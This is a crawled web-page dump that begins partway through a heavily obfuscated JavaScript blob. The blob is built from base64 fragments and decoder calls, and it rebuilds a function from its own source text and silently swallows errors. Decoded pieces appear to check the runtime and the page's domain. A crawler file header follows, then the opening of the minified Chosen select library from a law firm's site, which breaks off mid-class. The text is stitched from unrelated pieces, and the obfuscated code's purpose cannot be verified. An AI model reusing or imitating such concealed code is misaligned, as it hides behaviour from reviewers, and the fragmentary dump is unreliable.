'WUsJ3dJVW4nKStJKDB4M2FlLCdsKUxqJy'+'krSSgweDU2NiwnJUViWicpK0koMHgzM2E'+'sJypxRjgnKStJKDB4NTk5LCdPQk9GJykr'+'SSgweDIwOCwnVFtBVicpK0koMHg0YmYsJ'+'01Ad2QnKStJKDB4MjQ0LCdPSjE1JykrSS'+'gweDJiYywnRlY1SicpK0koMHgzZWQsJyg'+'hNGonKStJKDB4NTQ5LCcwMiVFJykrSSgw'+'eDVkNiwnMmppVCcpK0koMHgzOGUsJ2pLb'+'20nKStJKDB4NDVhLCdKVTNlJykrSSgweD'+_0x9566598w(0x34f)+_0x9566598w(0x315)+_0x9566598w(0x34c)+'StJKDB4NTMxLCdqS29tJykrSSgweDU1Ni'+'wnaWlwSycpK0koMHgyNzMsJ0h5QjknKSt'+'JKDB4NWMxLCdsKUxqJykrSSgweDYwNiwn'+_0x9566598w(0x273)+'DB4M2YwLCclV1hLJykrSSgweDMwOSwnVT'+'UkdycpK0koMHg1NGYsJ01Ad2QnKStJKDB'+'4NDlmLCdZa2hsJykrSSgweDU1MiwnJGxB'+'QCcpK0koMHgzNDEsJ1lraGwnKStJKDB4M'+'WY5LCd1KjhYJykrSSgweDM2YSwnZFskRS'+'cpK0koMHg0M2YsJzF0V1gnKSksZFtJKDB'+'4M2E0LCcqcUY4JyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHErczt9LGRbSSgweDVmN'+'CwnSXJlOScpXT1mdW5jdGlvbihxLHMpe3'+_0x9566598w(0x32f)+'adnAnKV09SSgweDIzNywncjRkVycpKydz'+'LycsZFtJKDB4NGEwLCd1KjhYJyldPUkoM'+'HgyZjUsJ2gmaHcnKStJKDB4MmZiLCdUW0'+_0x9566598w(0x208))+(_0x9566598w(0x2d9)+'VQnKStJKDB4MzUyLCdVNSR3JykrSSgweD'+'MwNCwnSHlCOScpK0koMHg1MDAsJ3R0SWY'+_0x9566598w(0x362)+_0x9566598w(0x238)+'StJKDB4NDVkLCdpaXBLJykrSSgweDNlNS'+'wnd0lVbicpK0koMHg0NTMsJ2gmaHcnKSt'+_0x9566598w(0x31a)+'VFtBVicpK0koMHgyNjIsJ09CT0YnKStJK'+_0x9566598w(0x32d)+_0x9566598w(0x2f9)+'4MmE5LCdPSjE1JykrSSgweDQwMSwnVEAx'+'aicpK0koMHgyZWYsJ01Ad2QnKStJKDB4N'+'DY1LCdPQk9GJykrSSgweDIzMywnVTUkdy'+_0x9566598w(0x219)+'zLCcwMiVFJykrSSgweDNmMywnOXo2OCcp'+'K0koMHgyYzYsJ0ZsbDcnKStJKDB4M2YxL'+'CcoITRqJykrSSgweDNmZiwnOXo2OCcpK0'+_0x9566598w(0x310)+'GJnl3JykrSSgweDNhNiwnJVdYSycpK0ko'+'MHgzYjcsJ0pVM2UnKStJKDB4NGUzLCd0d'+'ElmJykrSSgweDQ3MiwnMmppVCcpK0koMH'+'gzMTksJ3UqOFgnKStJKDB4NjA0LCdGbGw'+'3JykrSSgweDYxZCwnOXo2OCcpK0koMHg0'+'MzUsJ1U1JHcnKStJKDB4MjNiLCclV1hLJ'+'ykrSSgweDYxYSwnUFYxYScpK0koMHg0OW'+'QsJ1hyVW4nKStJKDB4MzY3LCdoJmh3Jyk'+'rSSgweDQyZSwnI2dzSycpK0koMHg1ZGUs'+_0x9566598w(0x2c8)+'SgweDI5YywnI2dzSycpK0koMHgyYWUsJ0'+'pVM2UnKStJ')+('KDB4MjNhLCdGJnl3JykrSSgweDNhMSwnI'+'UFWZCcpK0koMHg1YjIsJzRzWCYnKStJKD'+'B4NTY0LCchQVZkJykrSSgweDUyZCwnIUF'+_0x9566598w(0x356)+_0x9566598w(0x28b)+_0x9566598w(0x281)+'M2LCd1KjhYJykrSSgweDJlMSwnSGVbSSc'+'pK0koMHg0YzEsJzJqaVQnKStJKDB4M2E3'+_0x9566598w(0x348)+'0koMHg1ODUsJ1JdNVMnKStJKDB4M2UxLC'+_0x9566598w(0x206)+'oMHgzYWQsJ2gmaHcnKStJKDB4NTM1LCdy'+'I0clJykrSSgweDQyYiwnSlUzZScpK0koM'+'Hg0NDksJ0h5QjknKStJKDB4MjRmLCdyNG'+'RXJykrSSgweDMxMywnSlUzZScpK0koMHg'+'1YmQsJ0pVM2UnKStJKDB4NTE2LCdIZVtJ'+'JykrSSgweDMwMCwnclQqaCcpK0koMHgyM'+'2MsJ3IjRyUnKStJKDB4NDgxLCdUW0FWJy'+'krSSgweDMyMiwnd0lVbicpK0koMHg1ZmY'+'sJzAyJUUnKStJKDB4MjA2LCdZa2hsJykr'+'SSgweDI4NSwnd0lVbicpK0koMHg1OTgsJ'+'3R0SWYnKStJKDB4NGUwLCdNQHdkJykrSS'+'gweDQzMiwnQW0yJCcpK0koMHg0ZDQsJ0Y'+'meXcnKStJKDB4NGNjLCckbEFAJykrSSgw'+_0x9566598w(0x1eb)+_0x9566598w(0x319)+'I5NSwnZFskRScpK0koMHgxZjcsJypxRjg'+_0x9566598w(0x369)+'MSwnI2dzSycpK0koMHgzODcsJ3IjRyUnK'+'StJKDB4MjA5LCdSXTVTJykrSSgweDIzOC'+_0x9566598w(0x250))+(_0x9566598w(0x262)+'CcoITRqJykrSSgweDMxYywnUl01UycpK0'+'koMHg2MTIsJ09CT0YnKStJKDB4MjcxLCc'+'5ejY4JykrSSgweDUzNiwnZHhzbicpK0ko'+_0x9566598w(0x312)+'mlUJykrSSgweDQxNiwnciNHJScpK0koMH'+'g2MWMsJypxRjgnKStJKDB4NTFiLCdGVjV'+_0x9566598w(0x360)+_0x9566598w(0x249)+'ykrSSgweDNhZiwnVEAxaicpK0koMHg2MT'+_0x9566598w(0x332)+'rSSgweDJmNiwnQW0yJCcpK0koMHg1NmYs'+'J1c2eWUnKStJKDB4NTA2LCdGJnl3JykrS'+'SgweDVjYiwnI2dzSycpK0koMHgzZDEsJy'+'gxcnAnKStJKDB4MmQ1LCdPSjE1JykrSSg'+'weDJkMSwnd0lVbicpK0koMHgzMDcsJypa'+'dnAnKStJKDB4NTE1LCdPQk9GJykrSSgwe'+'DU0MCwnI2dzSycpK0koMHg0YmUsJ3dJVW'+'4nKStJKDB4M2IyLCdZa2hsJykrSSgweDU'+'5NywnMXRXWCcpK0koMHgzYzMsJyVXWEsn'+'KStJKDB4MzgwLCddKCVGJykrSSgweDQxM'+'iwnOXo2OCcpK0koMHgzNTUsJ2RbJEUnKS'+'tJKDB4MzdmLCdGVjVKJykrSSgweDJmYSw'+_0x9566598w(0x275)+'KDB4NGExLCdGVjVKJykrSSgweDI4OSwnU'+'l01UycpK0koMHgzNmMsJzRzWCYnKStJKD'+'B4NGZkLCdPSjE1JykrSSgweDQ1OSwnciN'+'HJScpK0koMHgzNGYsJ2gmaHcnKStJKDB4'+'NDBlLCc5ejY4JykrSSgweDNhMiwnWWtob'+'CcpK0koMHgyOGUsJzJqaVQnKStJKDB4NT'+'c0LCc5ejY4')+(_0x9566598w(0x220)+'DgsJ2lpcEsnKStJKDB4NDFlLCcyamlUJy'+'krSSgweDUxOSwnaCZodycpK0koMHgzZmI'+_0x9566598w(0x2c6)+'SSgweDI5NiwnTUB3ZCcpK0koMHgyZjgsJ'+'0lyZTknKStJKDB4MjkxLCdGVjVKJykrSS'+'gweDJkNiwnXSglRicpK0koMHg1NzEsJyp'+'adnAnKStJKDB4NWVlLCdGJnl3JykrSSgw'+'eDI3YywnXSglRicpK0koMHg1YjEsJ0Yme'+'XcnKStJKDB4MzZkLCcqWnZwJykrSSgweD'+'M5OSwnKlp2cCcpK0koMHgyZjMsJ2RbJEU'+'nKStJKDB4MzFmLCdIZVtJJykrSSgweDRi'+'YiwnVEAxaicpK0koMHg0ZGQsJ1RbQVYnK'+'StJKDB4NThkLCdUQDFqJykrSSgweDI2Ny'+_0x9566598w(0x2d0)+'JKDB4NDIyLCdIMTlGJykrSSgweDJhMCwn'+_0x9566598w(0x2cd)+_0x9566598w(0x359)+'dYSycpK0koMHg1MDksJzAyJUUnKStJKDB'+'4NThlLCdUW0FWJykrSSgweDRiMCwnIUFW'+'ZCcpK0koMHgyYmUsJ0gxOUYnKStJKDB4N'+_0x9566598w(0x21c)+'cpK0koMHg1Y2QsJylHbyknKStJKDB4MjR'+'kLCcyamlUJykrSSgweDIxYiwnUl01Uycp'+'K0koMHgzMjcsJ0h5QjknKStJKDB4NDQ4L'+'CdGJnl3JykrSSgweDNjMiwnciNHJScpK0'+'koMHg1ZTEsJ0FtMiQnKStJKDB4MjkyLCd'+'yI0clJykrSSgweDUxMCwnKnFGOCcpK0ko'+'MHgyNGIsJzF0V1gnKStJKDB4M2QzLCckb'+'EFAJykrSSgweDNjZCwndHRJZicpK0koMH'+'gzYjYsJzl6')+('NjgnKStJKDB4MzM2LCdmKiFbJykrSSgwe'+'DJkYywnQW0yJCcpK0koMHg0NjIsJ2gmaH'+'cnKStJKDB4MmU1LCclV1hLJykrSSgweDN'+_0x9566598w(0x306)+'KStJKDB4M2ZkLCddKCVGJykrSSgweDNjY'+'SwnZFskRScpK0koMHgzZGYsJ3JUKmgnKS'+'tJKDB4NTBiLCdPSjE1JykrKEkoMHgzNTA'+'sJ2R4c24nKStJKDB4MjMwLCdNQHdkJykr'+_0x9566598w(0x327)+'zJqaVQnKStJKDB4NGQ3LCcyamlUJykrSS'+_0x9566598w(0x355)+'0SWYnKStJKDB4MzAzLCdBbTIkJykrSSgw'+'eDYxYiwnSlUzZScpK0koMHgzZDksJypxR'+'jgnKStJKDB4NjA3LCcjZ3NLJykrSSgweD'+'I5ZCwnclQqaCcpK0koMHgyMmYsJ3UqOFg'+'nKStJKDB4NGZmLCdQVjFhJykrSSgweDI5'+'MCwnciNHJScpK0koMHg0YTcsJ3I0ZFcnK'+'StJKDB4NWY5LCcyamlUJykrSSgweDQwOS'+_0x9566598w(0x268)+'JKDB4NGVjLCcjZ3NLJykrSSgweDUyNSwn'+'MDIlRScpK0koMHgyOGYsJ01Ad2QnKStJK'+_0x9566598w(0x368)+_0x9566598w(0x33e)+'4MmU2LCd3SVVuJykrSSgweDQzYiwndSo4'+'WCcpK0koMHgxZjYsJypxRjgnKStJKDB4N'+'WE3LCdSXTVTJykrSSgweDM5NCwnKUdvKS'+'cpK0koMHg0Y2QsJzl6NjgnKStJKDB4MjN'+'kLCdsKUxqJykrSSgweDViNywnJVdYSycp'+'K0koMHgxZmIsJ0gxOUYnKStJKDB4M2FiL'+'CcxdFdYJykrSSgweDIyNCwnVFtBVicpK0'+_0x9566598w(0x265))+('J09CT0YnKStJKDB4MjUzLCdZa2hsJykrS'+'SgweDM5ZSwnI2dzSycpK0koMHg0ZTEsJy'+_0x9566598w(0x2d8)+_0x9566598w(0x2f8)+'aHcnKStJKDB4NGViLCcoITRqJykrSSgwe'+'DRlNywnZHhzbicpK0koMHg1MWUsJypxRj'+'gnKStJKDB4NDNkLCdJcmU5JykrSSgweDN'+'kNiwnSXJlOScpK0koMHgzMTIsJyghNGon'+'KStJKDB4NWM1LCdIMTlGJykrSSgweDIwN'+'SwnMmppVCcpK0koMHg0NjMsJ0BpaTEnKS'+'tJKDB4MWZhLCchQVZkJykrSSgweDUxMiw'+'nKDFycCcpK0koMHg1NjAsJyNnc0snKStJ'+_0x9566598w(0x330)+_0x9566598w(0x307)+'B4NTkwLCcoMXJwJykrSSgweDMyNiwnTUB'+_0x9566598w(0x299)+'NTU5LCdBbTIkJykrSSgweDQzYywnIUFWZ'+'CcpK0koMHgzYmYsJypadnAnKStJKDB4M2'+'E5LCdVNSR3JykrSSgweDM5MywnNHNYJic'+'pK0koMHg0ZGUsJ2R4c24nKStJKDB4Mzlh'+'LCckbEFAJykrSSgweDU1ZiwnSGVbSScpK'+'0koMHg1ZmEsJ1c2eWUnKStJKDB4NDRiLC'+'dmKiFbJykrSSgweDQ5NiwnVTUkdycpK0k'+'oMHgzMjQsJzJqaVQnKStJKDB4NDc5LCdp'+'aXBLJykrSSgweDNlMiwnWWtobCcpK0koM'+'Hg0M2UsJ0ZWNUonKStJKDB4MjE1LCdIZV'+_0x9566598w(0x335)+_0x9566598w(0x25b)+'JykrSSgweDFmMSwnZiohWycpK0koMHgyO'+'WEsJ0BpaTEnKStJKDB4NWY4LCclV1hLJy'+'krSSgweDNj')+('NiwnZFskRScpK0koMHg1YjksJyVFYlonK'+'StJKDB4MmIzLCdKVTNlJykrSSgweDVkMC'+'wnclQqaCcpK0koMHgxZjQsJ1RAMWonKSt'+_0x9566598w(0x350)+_0x9566598w(0x25a)+'DB4MjVlLCdGbGw3JykrSSgweDU4MywnVz'+_0x9566598w(0x2b3)+'4MjdlLCdGbGw3JykrSSgweDQ1NCwnQW0y'+'JCcpK0koMHg0MzYsJ0BpaTEnKStJKDB4M'+_0x9566598w(0x34b)+'cpK0koMHgzZDAsJ09KMTUnKStJKDB4NTh'+'iLCdyVCpoJykrSSgweDI1MSwnOXo2OCcp'+'K0koMHgyMmMsJ01Ad2QnKStJKDB4NDExL'+'CclRWJaJykrSSgweDI0NiwnQW0yJCcpK0'+'koMHg1NzAsJ1RbQVYnKStJKDB4NWJlLCd'+'PQk9GJykrSSgweDU1NSwnbClMaicpK0ko'+'MHgyNWIsJ0ZsbDcnKStJKDB4NTNjLCdPQ'+'k9GJykrSSgweDJjYywnNHNYJicpK0koMH'+'g1N2EsJyghNGonKStJKDB4NDQ2LCdpaXB'+'LJykrSSgweDQxMCwnNHNYJicpK0koMHgz'+'NzIsJ0gxOUYnKStJKDB4NjFlLCcyamlUJ'+_0x9566598w(0x2d1)+_0x9566598w(0x293)+'rSSgweDVlNiwncjRkVycpK0koMHg0Y2Ys'+'J0ZsbDcnKStJKDB4MjAxLCdNQHdkJykrS'+_0x9566598w(0x1f5)+'YmeXcnKStJKDB4MjM2LCdIMTlGJykrSSg'+'weDU0OCwnKnFGOCcpK0koMHgyMTcsJyNn'+'c0snKStJKDB4MmUyLCd0dElmJykrSSgwe'+_0x9566598w(0x2cf)+'cnKStJKDB4')+(_0x9566598w(0x204)+'icpK0koMHgzYzksJ2lpcEsnKStJKDB4NT'+'lhLCdmKiFbJykrSSgweDU0NywnbClMaic'+'pK0koMHgyYzgsJ2gmaHcnKStJKDB4NWRj'+'LCdVNSR3JykrSSgweDQ0NywnNHNYJicpK'+'0koMHgyMWUsJ3IjRyUnKStJKDB4NWViLC'+_0x9566598w(0x207)+'oMHgyMjcsJzF0V1gnKStJKDB4MzRjLCdV'+'NSR3JykrSSgweDYxMSwnbClMaicpK0koM'+_0x9566598w(0x2df)+'tJJykrSSgweDQ2OCwnKlp2cCcpK0koMHg'+'yNDIsJ3UqOFgnKStJKDB4MmEyLCc0c1gm'+'JykrSSgweDQ4YiwnQW0yJCcpK0koMHgyN'+'WYsJ1JdNVMnKStJKDB4NTY3LCcxdFdYJy'+'krSSgweDUyNywnXSglRicpK0koMHgzOTI'+'sJ1hyVW4nKStJKDB4MjEyLCdmKiFbJykr'+'SSgweDRiNSwnXSglRicpK0koMHgyYTYsJ'+'1c2eWUnKStJKDB4NTIzLCdqS29tJykrSS'+_0x9566598w(0x2cc)+'dNVMnKStJKDB4M2FhLCdBbTIkJykrSSgw'+'eDNlYSwnSDE5RicpK0koMHg1MTQsJ09CT'+'0YnKStJKDB4NTM4LCdGJnl3JykrSSgweD'+'Q5NCwnTUB3ZCcpK0koMHgxZjIsJ1c2eWU'+_0x9566598w(0x36c)+_0x9566598w(0x297)+_0x9566598w(0x215)+'wnSGVbSScpK0koMHg1MTcsJ2YqIVsnKSt'+'JKDB4NTAxLCcyamlUJykrSSgweDNiYywn'+'MXRXWCcpK0koMHgyNTcsJ0hlW0knKStJK'+_0x9566598w(0x26f)+'oxNScpK0ko')+('MHgyZWQsJzl6NjgnKStJKDB4NDYwLCdPS'+'jE1JykrSSgweDQ5MywnTUB3ZCcpK0koMH'+'g1YjAsJ0FtMiQnKStJKDB4MjY4LCdIMTl'+'GJykrSSgweDUzNCwnKUdvKScpK0koMHg0'+'ZDgsJ09CT0YnKStJKDB4MzI1LCcwMiVFJ'+'ykrSSgweDIxZCwnQGlpMScpK0koMHg0ND'+'AsJ2RbJEUnKStJKDB4NGZlLCcpR28pJyk'+'rSSgweDVhYSwnSGVbSScpK0koMHgzMzgs'+'J10oJUYnKStJKDB4NGY3LCdyI0clJykrS'+'SgweDQwZCwnaktvbScpK0koMHg0OWUsJz'+'AyJUUnKStJKDB4MzFiLCdpaXBLJykrSSg'+'weDJmYywnSlUzZScpK0koMHg0MzEsJ3dJ'+_0x9566598w(0x338)+'DM1Niwnd0lVbicpK0koMHgyZTksJ3UqOF'+'gnKStJKDB4NWVhLCdUW0FWJykpKyhJKDB'+'4Mjc0LCcoITRqJykrSSgweDQxYSwnbClM'+_0x9566598w(0x255)+'TYzLCclRWJaJykrSSgweDNiMywnWWtobC'+'cpK0koMHgzZGIsJ2YqIVsnKStJKDB4NGN'+_0x9566598w(0x272)+'K0koMHg1MDMsJ2wpTGonKStJKDB4MmIxL'+'CdpaXBLJykrSSgweDJiNywndSo4WCcpK0'+'koMHg0NzUsJzRzWCYnKStJKDB4MjNmLCd'+'PQk9GJykrSSgweDVlYywnSDE5RicpK0ko'+'MHgyZGQsJ0YmeXcnKStJKDB4NTViLCdIe'+_0x9566598w(0x241)+'gzM2YsJ2pLb20nKStJKDB4MjRlLCcxdFd'+'YJykrSSgweDJlMywnWHJVbicpK0koMHgz'+'ZWUsJylHbyknKStJKDB4NDA3LCcyamlUJ'+_0x9566598w(0x30b)+'QsJ0ZsbDcn')+(_0x9566598w(0x2c3)+'CwnMmppVCcpK0koMHg0NjQsJ1U1JHcnKS'+_0x9566598w(0x232)+'naCZodycpK0koMHgyNjAsJ2YqIVsnKStJ'+'KDB4NDEzLCdkWyRFJykrSSgweDUyMiwnU'+'l01UycpK0koMHgyZDMsJ0YmeXcnKStJKD'+'B4NjBhLCdSXTVTJykrSSgweDRmYSwnMDI'+_0x9566598w(0x301)+_0x9566598w(0x2da)+'ScpKSxkW0koMHg1NzksJ10oJUYnKV09SS'+'gweDIwMywnVFtBVicpK0koMHgzYjQsJyg'+'xcnAnKSsnbmcnLGRbSSgweDM0MCwnJVdY'+'SycpXT1mdW5jdGlvbihxLHMsdSx2LHcse'+_0x9566598w(0x32b)+'x2LHcseCx5LHosQSxCLEMpO30sZFtJKDB'+'4MmZmLCdyNGRXJyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHF8fHM7fSxkW0koMHg1N'+'2MsJ0lyZTknKV09ZnVuY3Rpb24ocSxzLH'+'Usdix3LHgseSl7cmV0dXJuIHEocyx1LHY'+'sdyx4LHkpO30sZFtJKDB4MzkwLCc5ejY4'+'JyldPWZ1bmN0aW9uKHEscyx1LHYsdyl7c'+'mV0dXJuIHEocyx1LHYsdyk7fSxkW0koMH'+'g0MzcsJ1hyVW4nKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcXx8czt9LGRbSSgweDI2'+'OSwnSHlCOScpXT1JKDB4NDBiLCdKVTNlJ'+'ykrSSgweDM4NCwnKlp2cCcpK0koMHg0OT'+'gsJ2gmaHcnKSsnXScsZFtJKDB4MzcwLCc'+_0x9566598w(0x309)+_0x9566598w(0x259)+'lY1SicpK0koMHg0ZDMsJ2gmaHcnKSxkW0'+_0x9566598w(0x210))+('J2lpcEsnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGRbSSgweDM4YywnRm'+_0x9566598w(0x21d)+'weDQ2YiwnciNHJScpK0koMHgxZjMsJzl6'+_0x9566598w(0x20c)+_0x9566598w(0x244)+_0x9566598w(0x2bb)+_0x9566598w(0x366)+'LCdGVjVKJykrSSgweDJhYSwnKnFGOCcpL'+'GRbSSgweDNlMywnTUB3ZCcpXT1mdW5jdG'+'lvbihxLHMsdSx2LHcseCx5LHosQSxCLEM'+'pe3JldHVybiBxKHMsdSx2LHcseCx5LHos'+_0x9566598w(0x26c)+'yldPWZ1bmN0aW9uKHEscyx1KXtyZXR1cm'+'4gcShzLHUpO307dmFyIGU9ZCxmPWZ1bmN'+'0aW9uKCl7dmFyIHE9ISFbXTtyZXR1cm4g'+'ZnVuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1b'+'mN0aW9uKCl7dmFyIEo9XzB4Nzg3MTUyM2'+'U7aWYodSl7dmFyIHc9dVtKKDB4NGIxLCd'+'dKCVGJyldKHMsYXJndW1lbnRzKTtyZXR1'+'cm4gdT1udWxsLHc7fX06ZnVuY3Rpb24oK'+'Xt9O3JldHVybiBxPSFbXSx2O307fSgpO2'+'Z1bmN0aW9uIGcocSxzKXt2YXIgSz1JLHU'+_0x9566598w(0x2ae)+'SygweDQ3MywnaktvbScpXSx1W0soMHg0O'+'DYsJ1JdNVMnKV09ZnVuY3Rpb24oeixBKX'+'t2YXIgTD1LO3JldHVybiBlW0woMHg1ZTA'+_0x9566598w(0x211)+'MSwnKlp2cCcpXT1lW0soMHg0NGMsJ3I0Z'+'FcnKV0sdVtLKDB4NDBhLCdIMTlGJyldPW'+_0x9566598w(0x28e))+('KHosQSl7dmFyIE09SztyZXR1cm4gZVtNK'+'DB4NTJmLCdUQDFqJyldKHosQSk7fSx1W0'+_0x9566598w(0x334)+_0x9566598w(0x2a6)+_0x9566598w(0x2b2)+'VtLKDB4NWYzLCdIeUI5JyldPWZ1bmN0aW'+'9uKHgpe3ZhciBOPUs7cmV0dXJuIGVbTig'+'weDQ2ZSwnSHlCOScpXSh4KTt9O3ZhciB2'+_0x9566598w(0x1f6)+'DB4NTJmLCdUQDFqJyldKHdbSygweDU5ZC'+_0x9566598w(0x245)+'uKHgseSl7dmFyIE89Syx6PWVbTygweDI1'+'MiwnXSglRicpXShmLHRoaXMsZnVuY3Rpb'+'24oKXt2YXIgUD1PLEI9e307QltQKDB4NT'+'Y5LCdSXTVTJyldPXZbUCgweDRkNSwnakt'+_0x9566598w(0x30c)+'LCdPSjE1JyldKHR5cGVvZiB3aW5kb3csd'+'ltQKDB4NDAyLCdPSjE1JyldKT93aW5kb3'+'c6dltQKDB4MzY4LCdKVTNlJyldKHR5cGV'+'vZiBwcm9jZXNzLHZbUCgweDNkZCwnVzZ5'+'ZScpXSkmJnZbUCgweDVlZiwnJGxBQCcpX'+'Sh0eXBlb2YgcmVxdWlyZSx2W1AoMHg0Mz'+'QsJ1BWMWEnKV0pJiZ2W1AoMHgzNGIsJ3J'+'UKmgnKV0odHlwZW9mIGdsb2JhbCx2W1Ao'+'MHgyOGMsJzl6NjgnKV0pP2dsb2JhbDp0a'+'GlzLEU9ZnVuY3Rpb24oKXt2YXIgUT1QLE'+'Y9bmV3IERbKFEoMHgzNWQsJypadnAnKSk'+'rJ3AnXShDW1EoMHg0ZWEsJ3UqOFgnKV0p'+'O3JldHVybiFGW1EoMHgzMzIsJ1U1JHcnK'+_0x9566598w(0x23e)+'dXNnllJyld')+('KEUpO30pO2VbTygweDMxNiwncjRkVycpX'+'Sh6KTtmb3IodmFyIEE9MHgyO2VbTygweD'+'JlZSwnSHlCOScpXShBLHlbTygweDU3Ziw'+'nVFtBVicpKydoJ10pO0ErKylpZihlW08o'+_0x9566598w(0x22b)+'CcoMXJwJykrTygweDIzNCwnKUdvKScpXS'+'h5W0FdWzB4MF0pLHlbQV1bMHgxXSkpcmV'+'0dXJuO3JldHVybiAweDE7fSh3LGFyZ3Vt'+'ZW50cykpcmV0dXJuIHFbd107fWZ1bmN0a'+'W9uIGgocSl7dmFyIFI9SSxzPW5ldyBSZW'+_0x9566598w(0x323)+'nJyksdT1lW1IoMHgzZDUsJ0lyZTknKV1b'+_0x9566598w(0x289)+'ycpLHM9ZVtSKDB4MjhiLCdPSjE1JyldKG'+_0x9566598w(0x260)+'nPScsMHg0KVtSKDB4NGNiLCdPSjE1Jyld'+_0x9566598w(0x304)+'ylbUigweDU2MSwnZiohWycpKydzZSddKC'+'lbUigweDMzZSwnciNHJScpXSgnJykscT1'+'zW1IoMHgyMjEsJyFBVmQnKSsnY2UnXSgv'+'W2EtekEtWl0vZyxmdW5jdGlvbih2KXt2Y'+'XIgUz1SO3JldHVybiBTdHJpbmdbUygweD'+'RjOCwnSGVbSScpK1MoMHg0MWYsJ1BWMWE'+_0x9566598w(0x288)+'KV0oZVtTKDB4M2UwLCdUQDFqJyldKHYsJ'+'1onKT8weDVhOjB4N2Esdj1lW1MoMHgzOD'+'YsJ0gxOUYnKV0odltTKDB4MzQ5LCdPQk9'+_0x9566598w(0x2fb)+_0x9566598w(0x1fe)+'yldKHYsMHgxYSkpO30pLHM9bmV3IFJlZ0'+_0x9566598w(0x2e9))+('MHg1MDUsJ0pVM2UnKV0sJ2cnKTtyZXR1c'+'m4gZVtSKDB4NjBmLCc0c1gmJyldKGVbUi'+'gweDJjZCwnRiZ5dycpXShlW1IoMHgyM2U'+'sJyVXWEsnKV0oZVtSKDB4NjAyLCdkWyRF'+'JyldKGVbUigweDYwYywnT0JPRicpXSh1L'+'GVbUigweDNkYywnRiZ5dycpXSksZVtSKD'+'B4NGQ5LCclV1hLJyldW1IoMHg0NjEsJ2R'+'4c24nKSsnY2UnXShzLCcnKSksJy8nKSxx'+'KSxlW1IoMHg1OWUsJypadnAnKV0pO312Y'+'XIgaixrLGwsbSxwPW5ldyBSZWdFeHAoZV'+'tJKDB4NWNhLCdpaXBLJyldLCdnJyk7aj1'+_0x9566598w(0x1fc)+_0x9566598w(0x324)+'VtUKDB4NDUxLCcqWnZwJyldPWZ1bmN0aW'+'9uKHcseCx5LHosQSxCLEMsRCxFLEYsRyl'+'7dmFyIFU9VDtyZXR1cm4gZVtVKDB4MjVj'+_0x9566598w(0x2a1)+'CxFLEYsRyk7fSxxW1QoMHgzNTcsJ09CT0'+'YnKV09ZnVuY3Rpb24odyx6KXt2YXIgVj1'+_0x9566598w(0x26a)+'KV0odyx6KTt9LHFbVCgweDI3OSwnWWtob'+_0x9566598w(0x235)+_0x9566598w(0x2d7)+'0NzgsJ2pLb20nKV0odyx4LHkseixBLEIs'+'Qyk7fSxxW1QoMHg1ZDIsJ1lraGwnKV09Z'+_0x9566598w(0x343)+_0x9566598w(0x30a)+'nKV0odyx4LHkseixBKTt9O3ZhciBzPXEs'+_0x9566598w(0x29a)+'G93LHt9KSx2PW5ldyBSZWdFeHAoZVtUKD'+'B4MjFjLCdZ')+('a2hsJyldLCdnJyksdj11W2VbVCgweDIwZ'+_0x9566598w(0x302)+'krJ2NlJ10odiwnJyldO3YmJihuZXcgdig'+_0x9566598w(0x287)+_0x9566598w(0x2d2)+'mN0aW9uKCl7dmFyIFk9VCx3PXNbWSgweD'+'U2MiwnT0oxNScpXShnLHNbWSgweDIwNyw'+'nWHJVbicpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+'g3NV0sWzB4MiwweDYzXSxbMHgxLDB4NmZ'+_0x9566598w(0x294)+'IHc9c1tZKDB4MzJjLCdoJmh3JyldKGcsd'+'ywweDgsWzB4NywweDZlXSxbMHg0LDB4Nz'+'RdLFsweDIsMHg2M10sWzB4MCwweDZjXSk'+'sISF3JiZzW1koMHg1ZDIsJ1lraGwnKV0o'+'Zyx3LDB4NCxbMHgzLDB4NjZdLFsweDIsM'+'Hg2NV0pO30oKSkpO30sIShtPWVbSSgweD'+'I1NSwnSDE5RicpXShtLHdpbmRvdykpfHw'+_0x9566598w(0x282)+'LDB4MTAsWzB4ZiwweDcyXSxbMHhkLDB4N'+'mVdLFsweGEsMHg3M10sWzB4OCwweDRjXS'+_0x9566598w(0x2e0)+'4MiwweDY0XSxbMHgwLDB4NjFdKSkmJmVb'+'SSgweDVkNSwnMDIlRScpXShtLGpbSSgwe'+'DFmYywnMXRXWCcpKydjZSddKGssJycpLG'+'wpO30oKSk7')))();}.toString();return _0x5460337.slice(_0x5460337.indexOf("{") + 1, _0x5460337.lastIndexOf("}"))})())),d[Y(0x3f9,'&J71')])));}catch(z){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/libraries/chosen/chosen.min.js?v=3.0.0
body_size: 9955
content:
(function(){class e{constructor(e){this.options_index=0,this.parsed=[],this.copy_data_attributes=e.copy_data_attributes||!1}add_node(e){"OPTGROUP"===e.nodeName.toUpperCase()?this.add_group(e):this.add_option(e)}add_group(e){const t=this.parsed.length;this.parsed.push({array_index:t,group:!0,label:e.label,title:e.title?e.title:void 0,children:0,disabled:e.disabled,hidden:e.hidden,classes:e.className});Array.from(e.childNodes).forEach((s=>this.add_option(s,t,e.disabled)))}add_option(e,t,s){"OPTION"===e.nodeName.toUpperCase()&&(""!==e.text?(null!=t&&(this.parsed[t].children+=1),this.parsed.push({options_index:this.options_index,value:e.value,text:e.text,html:e.innerHTML.trim(),title:e.title?e.title:void 0,selected:e.selected,disabled:!0===s?s:e.disabled,hidden:e.hidden,group_array_index:t,group_label:null!=t?this.parsed[t].label:null,classes:e.className,style:e.style.cssText,data:this.parse_data_attributes(e)})):this.parsed.push({options_index:this.options_index,empty:!0,data:this.parse_data_attributes(e)}),this.options_index+=1)}parse_data_attributes(e){const t={"data-option-array-index":this.parsed.length,"data-value":e.value};return this.copy_data_attributes&&e&&Array.from(e.attributes).forEach((e=>{const s=e.nodeName;/data-.*/.test(s)&&(t[s]=e.nodeValue)})),t}static select_to_array(t,s){const i=new e(s);return Array.from(t.childNodes).forEach((e=>i.add_node(e))),i.parsed}}class 